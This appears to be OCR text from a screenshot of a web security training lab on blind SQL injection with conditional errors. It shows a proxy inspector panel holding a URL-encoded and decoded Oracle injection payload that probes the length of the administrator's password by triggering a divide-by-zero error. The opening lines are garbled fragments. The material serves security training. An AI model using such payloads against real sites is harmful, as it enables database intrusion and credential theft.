 08
-s
et
d=
%2
CA
ec
rd
20
3d
3d
(1
'%
AL
-;
CR
99
"
Blind SQL
injection with
conditional
errors
LAB
Back to lab home
Back to lab description
Internal Server Error
Internal Server Error
Selected text
2zXJa4vF5wRlHkUM'%20AND%20(Select%20CASE%20WHEN%20((Select%20length(password)%20from%20users%20where%20username%3d'administrator')%3d20)THEN%20to_char(1%2f0)%20ELSE%20'a'%2
0END%20FROM%20DUAL)%20%3d%20'a'%20--
Decoded from: URL encoding
2zXJa4vF5wRlHkUM' AND (Select CASE WHEN ((Select length(password) from users where username='administrator')=20)THEN to_char(1/0) ELSE 'a' END FROM DUAL) = 'a' --
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 19
Response Headers 3